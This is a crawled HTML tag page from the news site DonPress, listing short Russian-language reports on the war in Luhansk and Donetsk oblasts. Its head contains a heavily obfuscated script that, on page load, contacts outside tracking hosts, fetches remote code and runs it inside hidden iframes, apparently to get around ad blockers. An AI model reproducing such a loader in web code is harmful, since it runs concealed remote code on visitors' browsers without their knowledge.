

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/luganskaya-oblast-0
body_size: 18269
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/luganskaya-oblast-0" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;Луганская область&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/luganskaya-oblast-0" />
<meta property="og:title" content="Подборка материалов на тему &quot;Луганская область&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/luganskaya-oblast-0" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/luganskaya-oblast-0" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>Луганская область | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «Луганская  область»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-92ede1f4feb9f1afc43fbe7017c9f34dd8b5c0938c562a883d2068b287fa890b">
  
  
  

      <header>
      <div about="/tags/luganskaya-oblast-0" typeof="schema:Thing" id="taxonomy-term-29534" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="Луганская  область" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-5013821589f7e80dfc235d85f657e6aef5b347a73548e86cb192c1a3a6e2fb56">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Оккупанты продвинулись в двух областях

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2508/Cir7c5-dKOhpugbD0ySLbcontHdQ4ts4_4.jpg?itok=1U7i2lYP" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          23.08.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          18:00
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          346
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Армия рф продвинулась по нескольким направлениям в Донецкой области, и частично в Луганской области. Об этом сообщают аналитики украинского мониторингового проекта DeeState.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/23-08-2025-okkupanty-prodvinulis-v-dvukh-oblastyakh" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Офицер ВСУ рассказал об обстановке в Серебрянском лесничестве

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2504/%D1%81%D0%B5%D1%80%D0%B5%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BB%D0%B5%D1%81.jpg?itok=BbiHG50h" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.04.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          18:45
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          341
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   ВСУ успешно держат оборону на территории Серебрянского лесничества в Луганской области, сообщил офицер 3-го механизированного батальона 115-й ОМБр Александр Косюк в эфире "Единых новостей" 20 апреля.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-04-2025-oficer-vsu-rasskazal-ob-obstanovke-v-serebryanskom-lesnichestve" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  &quot;Власти ЛНР&quot; ввели в &quot;республике&quot; &quot;комендантский час&quot; для детей

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2504/image.jpg?itok=2ugPF91a" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          03.04.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:27
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          245
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>На неподконтрольной Украине территории Луганской области местные "власти" приняли новый "закон", согласно которому нахождение детей на улицах после 22:00 категорически запрещается. Об этом сообщили паблики ОРЛО.</p>

<p>В тексте "документа" сказано:</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/03-04-2025-vlasti-lnr-vveli-v-respublike-komendantskiy-chas-dlya-detey" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В ГУР рассказали о задачах армии рф на осенне-зимний период

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2411/Cir7c5-dKOhpugbD0ySLbcontHdQ4ts4_3.jpg?itok=HWqCdCQ6" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          22.11.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:10
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          351
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Основной задачей оккупантов на осенне-зимний период является выход на административные границы Донецкой и Луганской областей. Об этом заявил в комментарии журналистам заместитель начальника ГУР МОУ Вадим Скибицкий,  пишет Укринформ.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/22-11-2024-v-gur-rasskazali-o-zadachakh-armii-rf-na-osenne-zimniy-period" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Несколько командиров бригад и батальонов армии рф сняты с должностей за отчеты об &quot;успехах&quot; 

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2411/1000064343-1024x665.jpg?itok=PTq9kd_o" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          18.11.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          12:25
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          6340
        </div>
              </div>
      <div class="s-teaser__body">
        



